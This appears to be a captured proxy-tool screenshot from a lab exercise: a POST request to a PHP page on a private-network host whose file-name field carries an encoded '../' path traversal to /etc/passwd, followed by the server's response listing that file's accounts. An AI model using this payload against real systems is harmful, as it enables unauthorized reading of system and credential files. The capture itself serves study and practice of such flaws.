 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php?page=ssp.php HTTP/1.1
Host: 192.168.100.12
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.12/index.php?page=ssp.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Connection: close
Cookie: uid=6
Upgrade-Insecure-Requests: 1
text_file_name=ssp%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
&B=Display+File
Response
Raw Headers Hex HTML Render
<center><h4><b>Standard Security Practices</b></h4></center><p><form method="POST
name='text_file_name'><option value='ssp/email.txt'>Email</option><option value='ssp
value='ssp/internet_use.txt'>Internet Use</option><option value='ssp/software_insta
value='ssp/malware.txt'>Malware</option><option value='ssp/auditing.txt'>Auditing</
name='B'></p></form><pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
alamo:x:1000:115::/home/alamo:/bin/bash
etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash
hreiser:x:1003:50::/home/hreiser:/bin/bash
jdraper:x:1004:100::/home/jdraper:/bin/bash
jjames:x:1005:50::/home/jjames:/bin/bash
jljohansen:x:1006:115::/home/jljohansen:/bin/bash